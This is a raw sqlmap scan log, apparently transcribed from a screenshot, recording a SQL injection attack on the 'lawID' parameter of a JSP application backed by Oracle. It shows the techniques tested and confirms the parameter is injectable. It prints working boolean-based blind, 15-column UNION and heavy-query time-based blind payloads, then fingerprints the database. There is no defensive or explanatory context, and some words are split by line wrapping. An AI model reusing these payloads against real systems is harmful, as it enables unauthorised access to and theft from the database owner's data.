 [12:48:10] [INFO] testing 'Oracle stacked queries (DBMS_LOCK.SLEEP)'
[12:48:10] [INFO] testing 'Oracle stacked queries (USER_LOCK.SLEEP)'
[12:48:10] [INFO] testing 'MySQL > 5.0.11 AND time-based blind (SELECT)'
[12:48:10] [INFO] testing 'MySQL > 5.0.11 AND time-based blind'
[12:48:10] [INFO] testing 'PostgreSQL > 8.1 AND time-based blind'
[12:48:11] [INFO] testing 'Microsoft SQL Server/Sybase time-based blind'
[12:48:11] [INFO] testing 'Oracle AND time-based blind'
[12:48:16] [INFO] testing 'Oracle AND time-based blind (comment)'
[12:48:21] [INFO] testing 'Oracle AND time-based blind (heavy query)'
[12:49:17] [INFO] GET parameter 'lawID' seems to be 'Oracle AND time-based blind
(heavy query)' injectable
[12:49:17] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[12:49:17] [INFO] automatically extending ranges for UNION query injection techn
ique tests as there is at least one other (potential) technique found
[12:49:17] [INFO] ORDER BY technique seems to be usable. This should reduce the
time needed to find the right number of query columns. Automatically extending
he range for current UNION query injection technique test
[12:49:19] [INFO] target URL appears to have 15 columns in query
[12:49:24] [INFO] GET parameter 'lawID' is 'Generic UNION query (NULL) - 1 to 20
columns' injectable
GET parameter 'lawID' is vulnerable. Do you want to keep testing the others (if
any)? [y/N] n
sqlmap identified the following injection points with a total of 69 HTTP(s) requ
ests:
---
Parameter: lawID (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: lawID=0006' AND 5952=5952 AND 'tqiy'='tqiy&method=queryDetailLaw
Type: UNION query
Title: Generic UNION query (NULL) - 15 columns
Payload: lawID=-9184' UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL,N
LL,NULL,CHR(113)||CHR(120)||CHR(107)||CHR(120)||CHR(113)||CHR(80)||CHR(86)||CHR(
118)||CHR(89)||CHR(73)||CHR(111)||CHR(97)||CHR(115)||CHR(68)||CHR(85)||CHR(113)
|CHR(120)||CHR(112)||CHR(122)||CHR(113),NULL,NULL,NULL,NULL,NULL FROM DUAL-- &me
thod=queryDetailLaw
Type: AND/OR time-based blind
Title: Oracle AND time-based blind (heavy query)
Payload: lawID=0006' AND 1685=(SELECT COUNT(*) FROM ALL_USERS T1,ALL_USERS T
2,ALL_USERS T3,ALL_USERS T4,ALL_USERS T5) AND 'gsBi'='gsBi&method=queryDetailLaw
---
[12:49:38] [INFO] the back-end DBMS is Oracle
web application technology: JSP
back-end DBMS: Oracle
[12:49:38] [INFO] fetched data logged to text files under